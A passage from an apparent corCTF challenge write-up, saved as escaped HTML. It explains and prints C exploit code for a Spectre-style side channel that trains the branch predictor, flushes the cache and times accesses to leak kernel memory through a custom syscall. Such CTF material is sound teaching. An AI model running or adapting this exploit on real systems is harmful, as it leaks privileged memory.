#a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; train; i++){\n        corctf_read(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xd\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    }\n    flush_buffer((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)buffer, MAP_SIZE);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    corctf_read(buffer, idx);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E get_time(buffer, offset);\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EI set up \u003Ccode\u003Etlb_smart_write\u003C\/code\u003E to be \u003Ccode\u003E\\x01\\x21\\x41\\x61\\x81\\xa1\\xc1\\xe1skibidi\u003C\/code\u003E\n (apologies for the zoomer brainrot, I was under an extreme time crunch \nthis year for corCTF development). The first for loop thus has the \nsyscall use each of those values as the offset into the user-buffer - as\n you will see later, I indexed into the user buffer by strides of 128 \nbytes (which provided cleaner results than 64 byte strides for me), so \nthis acts as a mechanism to have the buffer virtual addresses resolved \nin the TLB beforehand (which would help win the aforementioned Spectre \nrace window). Despite kPTI being on, modern Intel CPUs have the PCID \nfeature as a performance optimization, so those addresses \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/arch\/x86\/entry\/calling.h#L166\" target=\"_blank\"\u003Eare not flushed\u003C\/a\u003E from the TLB on user kernel transitions.\u003C\/p\u003E\n\u003Cp\u003EAfterwards, I trained the branch predictor for a few times, before \nflushing the entire user buffer from the whole cache hierarchy, \ntriggering a mis-speculation with an evil index, and timing the access \nto a pre-specified offset in the buffer. Note that the index is to the \nmemory location we want to leak, and offset is an address in the user \nbuffer we are currently timing for data collection.\u003C\/p\u003E\n\u003Cp\u003EWith the above primitives, I created the following side-channel primitive:\n\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esidechannel\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E train, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E evil, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E bound)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time[CHAR_SPACE] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E};\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E times = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; times \u0026lt; ITERS; times++) {    \n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; bound; i++) {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E t = spectre(buffer, i * STRIDE, evil, train, bound);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (t \u0026lt; THRESHOLD) \n                time[i]++;\n        }\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E max_val = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, max = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; bound; i++) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (time[i] \u0026gt; max_val) {\n            max = i;\n            max_val = time[i];\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (max != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 